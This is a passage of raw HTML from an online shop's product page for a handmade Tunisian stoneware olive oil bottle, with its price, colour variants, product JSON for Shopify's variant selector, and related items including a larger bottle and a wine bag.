    
      <li data-thumb="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2_1024x1024.jpg?v=1706738347" data-title="Stoneware Olive Oil Bottle | 7.9&quot;">
        
          <a href="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347" class="fancybox" data-fancybox-group="6595968532583" title="Stoneware Olive Oil Bottle | 7.9&quot;">
            <img  src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2_1024x1024.jpg?v=1706738347"
                  alt="Stoneware Olive Oil Bottle | 7.9&quot;"
                  class="lazyload transition-in cloudzoom "
                  data-image-id="53428424179989"
                  data-index="1"
                  data-cloudzoom="zoomImage: '//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                   />
          </a>
        
      </li>
    
      <li data-thumb="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3_1024x1024.jpg?v=1706738347" data-title="Stoneware Olive Oil Bottle | 7.9&quot;">
        
          <a href="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347" class="fancybox" data-fancybox-group="6595968532583" title="Stoneware Olive Oil Bottle | 7.9&quot;">
            <img  src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3_1024x1024.jpg?v=1706738347"
                  alt="Stoneware Olive Oil Bottle | 7.9&quot;"
                  class="lazyload transition-in cloudzoom "
                  data-image-id="53428424147221"
                  data-index="2"
                  data-cloudzoom="zoomImage: '//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                   />
          </a>
        
      </li>
    
  </ul>
</div>
&nbsp;

      </div>
    

     <div class="six columns omega">
      
      
      <h1 class="product_name" itemprop="name">Stoneware Olive Oil Bottle | 7.9"</h1>

      

      

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="The Phoenix" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out"></span>
          <span itemprop="price" content="35.00" class="">
            <span class="current_price ">
              
                $35.00
              
            </span>
          </span>
          <span class="was_price">
          
          </span>
        </p>

        
      

      

      
        
  
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-6595968532583">
    
      <div class="select">
        <label>Color</label>
        <select id="product-select-6595968532583product" name="id">
          
            <option selected="selected" value="39535812411495" data-sku="BJ06L-NM">Matte Black</option>
          
            <option  value="39535812444263" data-sku="BJ06L-BM">Matte White</option>
          
        </select>
      </div>
    

    

    
      <div class="items_left">
        
          

          <p><em>1 
            
              item left
            
          </em></p>
        
      </div>
    

    
      <div class="left">
        <label for="quantity">Quantity</label>
        <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1" max="1" />
      </div>
    
    <div class="purchase clearfix inline_purchase">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    
      
      
      


  
  
  

          
      
    </div>
  </form>

  
    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          $product = $('.product-' + 6595968532583);
          new Shopify.OptionSelectors("product-select-6595968532583product", { product: {"id":6595968532583,"title":"Stoneware Olive Oil Bottle | 7.9\"","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","description":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:59:39-05:00","created_at":"2021-10-04T09:43:38-04:00","vendor":"GHARYAN Stoneware \u0026 More","type":"","tags":["Faire"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"],"featured_image":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","options":["Color"],"media":[{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804881173,"position":1,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"aspect_ratio":0.715,"height":1049,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804913941,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804946709,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"}, onVariantSelected: selectCallback, enableHistoryState: true });
        });
      // ]]>
    </script>
  

      

      

      
        
         <div class="description" itemprop="description">
           <p>Olive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! </p>
<p><span>This handmade e</span><span data-mce-fragment="1">nameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. </span></p>
<ul>
<li>Matte finish</li>
<li>Dimensions | 3.2" w x  7.9" h,  21 oz</li>
<li>Food safe, microwave, and dishwasher safe</li>
<li>Handmade in Tunisia</li>
<li>Style Code | BJ06L</li>
<li>S<span data-mce-fragment="1">hop All ↠ <span style="color: #ff8000;"><a href="https://www.thephoenixdc.com/collections/tunisian-stoneware" style="color: #ff8000;">Tunisian Stoneware</a></span></span>
</li>
</ul>
            <!-- Autoinstall code -->
                <div data-app="eastsideco_sizeGuides"
     				data-shop="the-phoenix-washington-dc.myshopify.com"
     				data-tags="Faire"
     				data-metafields=""
     				data-popup="link">
				</div>
            <!-- / Autoinstall code -->
        
         </div>
        
      

      

      <div class="meta">
        

        

        
      </div>

        






      
         <hr />
         <p class="meta">
           
             
             <span class="right">
               <a href="/collections/sips-nibbles/products/wib-wine-bag" title="">Next <span class="icon-right-arrow"></span></a>
             </span>
           

           
             
             <span class="left">
               <a href="/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-zitouna-34oz" title=""><span class="icon-left-arrow"></span> Previous</a>
             </span>
           
         </p>
      

    </div>

    
  </div>

  
</div>

<div class="sixteen columns">
  
</div>


  

  

  

  
    

      <div class="sixteen columns">
        <div class="section clearfix">
          <h2>Related Items</h2>
        </div>
      </div>

      
      
      
      <div class="sixteen columns">
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      

        
  <div class="four columns alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  
    
    
    
    




        

  <a href="/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-zitouna-34oz" itemprop="url">
    <div class="relative product_image">
      <img
            
              src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle4_280x@2x.jpg?v=1706738225"
            
            alt="Stoneware Olive Oil Bottle"
            class="lazyload transition-in primary"
             />

      
        <img src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_grande.jpg?v=1706738229" class="secondary" />
      
    </div>

    <div class="info">
      <span class="title" itemprop="name">Stoneware Olive Oil Bottle | 34 oz</span>
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="38.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="The Phoenix" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          
            
              
                <span>$38.00</span>
              
          
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
    <div data-fancybox-href="#product-6595968598119" class="quick_shop action_button" data-gallery="product-6595968598119-gallery">
      Quick Shop
    </div>
  
  
</div>


  <div id="product-6595968598119" class="modal product-6595968598119">
    <div class="container section" style="width: inherit">
      <div class="eight columns modal_image flex-active-slide">
        <img
              
                src="//www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle4_280x@2x.jpg?v=1706738225"
              
              alt="Stoneware Olive Oil Bottle"
              class="lazyload transition-in"
               />

      </div>
      <div class="six columns">
        <h3>Stoneware Olive Oil Bottle | 34 oz</h3>
        
        

        
          <p class="modal_price">
            <span class="sold_out"></span>
            <span class="current_price ">
              
                
                  $38.00
                
              
            </span>
            <span class="was_price">
              
            </span>
          </p>

          
        

        

        
          
  
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-6595968598119">
    
      <div class="select">
        <label>Color</label>
        <select id="product-select-6595968598119" name="id">
          
            <option  value="39535812837479" data-sku="BZ1L-NM">Matte Black</option>
          
            <option selected="selected" value="39535812870247" data-sku="BZ1L-BM">Matte White</option>
          
        </select>
      </div>
    

    

    
      <div class="items_left">
        
      </div>
    

    
      <div class="left">
        <label for="quantity">Quantity</label>
        <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  />
      </div>
    
    <div class="purchase clearfix inline_purchase">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    
      
      
      


  
  
  

          
      
    </div>
  </form>

  
    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          $product = $('.product-' + 6595968598119);
          new Shopify.OptionSelectors("product-select-6595968598119", { product: {"id":6595968598119,"title":"Stoneware Olive Oil Bottle | 34 oz","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-zitouna-34oz","description":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these handmade ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, and is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 4.7\" w x  7.9\" h,  34 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BZ1L\u003c\/li\u003e\n\u003cli\u003eS\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:57:47-05:00","created_at":"2021-10-04T09:43:40-04:00","vendor":"GHARYAN Stoneware \u0026 More","type":"","tags":["Faire"],"price":3800,"price_min":3800,"price_max":3800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39535812837479,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BZ1L-NM","requires_shipping":true,"taxable":true,"featured_image":{"id":53428417429781,"product_id":6595968598119,"position":3,"created_at":"2024-01-31T16:57:08-05:00","updated_at":"2024-01-31T16:57:09-05:00","alt":"Stoneware Olive Oil Bottle","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle2.jpg?v=1706738229","variant_ids":[39535812837479]},"available":false,"name":"Stoneware Olive Oil Bottle | 34 oz - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14613095","featured_media":{"alt":"Stoneware Olive Oil Bottle","id":45843797901589,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle2.jpg?v=1706738229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812870247,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BZ1L-BM","requires_shipping":true,"taxable":true,"featured_image":{"id":53428417298709,"product_id":6595968598119,"position":2,"created_at":"2024-01-31T16:57:08-05:00","updated_at":"2024-01-31T16:57:09-05:00","alt":"Stoneware Olive Oil Bottle","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle.jpg?v=1706738229","variant_ids":[39535812870247]},"available":true,"name":"Stoneware Olive Oil Bottle | 34 oz - Matte White","public_title":"Matte White","options":["Matte White"],"price":3800,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12870247","featured_media":{"alt":"Stoneware Olive Oil Bottle","id":45843797868821,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle.jpg?v=1706738229"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle4.jpg?v=1706738225","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle.jpg?v=1706738229","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle2.jpg?v=1706738229","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle3.jpg?v=1706738230"],"featured_image":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle4.jpg?v=1706738225","options":["Color"],"media":[{"alt":"Stoneware Olive Oil Bottle","id":45843797704981,"position":1,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle4.jpg?v=1706738225"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle4.jpg?v=1706738225","width":750},{"alt":"Stoneware Olive Oil Bottle","id":45843797868821,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle.jpg?v=1706738229"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle.jpg?v=1706738229","width":750},{"alt":"Stoneware Olive Oil Bottle","id":45843797901589,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle2.jpg?v=1706738229"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle2.jpg?v=1706738229","width":750},{"alt":"Stoneware Olive Oil Bottle","id":45843797934357,"position":4,"preview_image":{"aspect_ratio":0.714,"height":1051,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle3.jpg?v=1706738230"},"aspect_ratio":0.714,"height":1051,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle3.jpg?v=1706738230","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these handmade ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, and is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 4.7\" w x  7.9\" h,  34 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BZ1L\u003c\/li\u003e\n\u003cli\u003eS\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"}, onVariantSelected: selectCallback, enableHistoryState: true });
        });
      // ]]>
    </script>
  

        

        
          <hr />
          
            <p>
              Olive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in...
            </p>
          
          <p>
            <a href="/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-zitouna-34oz" class="view_product_info" title="Stoneware Olive Oil Bottle | 34 oz">View full product details <span class="icon-right-arrow"></span></a>
          </p>
        
      </div>
    </div>
  </div>



          
          
        
          
    
  
    
      
    
  
    
      

        
  <div class="four columns  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  
    
    
    
    




        

  <a href="/collections/sips-nibbles/products/wib-wine-bag" itemprop="url">
    <div class="relative product_image">
      <img
            
              src="//www.thephoenixdc.com/cdn/shop/files/WineBagw_CoolerInsert_280x@2x.jpg?v=1748694123"
            
            alt="Wine Bag w/ Cooler Insert"
            class="lazyload transition-in primary"
             />

      
        <img src="//www.thephoenixdc.com/cdn/shop/files/forestWineBagw_CoolerInsert_grande.jpg?v=1748694123" class="secondary" />
      
    </div>

    <div class="info">
      <span class="title" itemprop="name">Uashmama | Wine Bag w/ Cooler Insert</span>
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="50.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="The Phoenix" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          
            
              
                <span>$50.00</span>
              
          
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
    <div data-fancybox-href="#product-2096985997415" class="quick_shop action_button" data-gallery="product-2096985997415-gallery">
      Quick Shop
    </div>
  
  
</div>


  <div id="product-2096985997415" class="modal product-2096985997415">
    <div class="container section" style="width: inherit">
      <div class="eight columns modal_image flex-active-slide">
        <img
              
                src="//www.thephoenixdc.com/cdn/shop/files/WineBagw_CoolerInsert_280x@2x.jpg?v=1748694123"
              
              alt="Wine Bag w/ Cooler Insert"
              class="lazyload transition-in"
               />

      </div>
      <div class="six columns">
        <h3>Uashmama | Wine Bag w/ Cooler Insert</h3>
        
        

        
          <p class="modal_price">
            <span class="sold_out"></span>
            <span class="current_price ">
              
                
                  $50.00
                
              
            </span>
            <span class="was_price">
              
            </span>
          </p>

          
        

        

        
          
  
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-2096985997415">
    
      <div class="select">
        <label>Color</label>
        <select id="product-select-2096985997415" name="id">
          
            <option  value="48311364747541" data-sku="WIBCOUNSOL">Sole</option>
          
            <option  value="39742267129959" data-sku="WIBBAUNGRE">Grey</option>
          
            <option  value="39356921774183" data-sku="WIBCOUNDGY">Dark Grey</option>
          
            <option selected="selected" value="39742267162727" data-sku="WIBCOUNOCE">Oceano</option>
          
            <option  value="39742267293799" data-sku="WIBBAUNWHI">White</option>
          
            <option  value="39742267064423" data-sku="WIBBAUNAVA">Avana</option>
          
            <option  value="39356922200167" data-sku="WIBBAUNOLI">Olive</option>
          
            <option  value="39356917940327" data-sku="WIBBAUNBLA">Black</option>
          
            <option  value="39356920954983" data-sku="WIBCOUNCAC">Cachemire</option>
          
            <option  value="19846864470119" data-sku="WIBCOUNSEN">Senape</option>
          
            <option  value="31984363602023" data-sku="WIBCOUNIND">Indaco</option>
          
            <option  value="31984365699175" data-sku="WIBCOUNOCR">Ocra</option>
          
            <option  value="31984367206503" data-sku="WIBCOUNDGN">Dark Green</option>
          
            <option  value="39356921348199" data-sku="WIBBAUNCAM">Camel</option>
          
            <option  value="39356922003559" data-sku="WIBCOUNINC">Inchiostro</option>
          
            <option  value="39356922232935" data-sku="WIBCOUNPAL">Palio</option>
          
            <option  value="39742267097191" data-sku="WIBCOUNFOR">Forest</option>
          
            <option  value="39742267195495" data-sku="WIBCOUNPES">Pesca</option>
          
            <option  value="39742267228263" data-sku="WIBCOUNQUA">Rose Quartz</option>
          
            <option  value="39742267261031" data-sku="WIBCOUNSAL">Salvia</option>
          
        </select>
      </div>
    

    

    
      <div class="items_left">
        
      </div>
    

    
      <div class="left">
        <label for="quantity">Quantity</label>
        <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  />
      </div>
    
    <div class="purchase clearfix inline_purchase">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    
      
      
      


  
  
  

          
      
    </div>
  </form>

  
    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          $product = $('.product-' + 2096985997415);
          new Shopify.OptionSelectors("product-select-2096985997415", { product: {"id":2096985997415,"title":"Uashmama | Wine Bag w\/ Cooler Insert","handle":"wib-wine-bag","description":"\u003cp\u003e\u003cspan\u003eThis beautiful wine bag will have you arriving to your destination in style, adding a touch of class and fun pop of color to your bottle. The perfect compliment to a picnic, outing, or simply adding a fun decorative element to your dining table or bar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWith its stylish and durable construction made from Uashmama's signature washable paper and leather carrying handle, this wine bag makes the perfect host or hostess gift for a friend, family, or yourself! The included cooler insert will keep your bottle chilled to perfection for 6-8 hours.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"description\" itemprop=\"description\"\u003e\n\u003cul class=\"product-label\"\u003e\n\u003cli\u003eMaterial | washable paper + leather\u003c\/li\u003e\n\u003cli\u003eMeasurements | 3.5\"W x 4\"D x 10.5\"H\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eCare | Hand washed or wiped clean. \u003c\/span\u003eWash in warm water using a mild detergent or soap, be sure to rinse thoroughly and reshape before drying.\u003c\/li\u003e\n\u003cli\u003eMade in Tuscany, Italy\u003c\/li\u003e\n\u003cli\u003eStyle Code | WIB\u003c\/li\u003e\n\u003cli\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eShop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/uashmama\" title=\"Uashmama\" style=\"color: #ff8000;\"\u003eUashmama\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2024-05-30T10:20:33-04:00","created_at":"2019-03-13T08:10:13-04:00","vendor":"Uashmama","type":"Home","tags":["DEC","Tableware"],"price":5000,"price_min":5000,"price_max":5000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48311364747541,"title":"Sole","option1":"Sole","option2":null,"option3":null,"sku":"WIBCOUNSOL","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459241749,"product_id":2096985997415,"position":8,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Sole","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/soleWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[48311364747541]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Sole","public_title":"Sole","options":["Sole"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780547918","featured_media":{"alt":"Wine Bag w\/ Cooler Insert 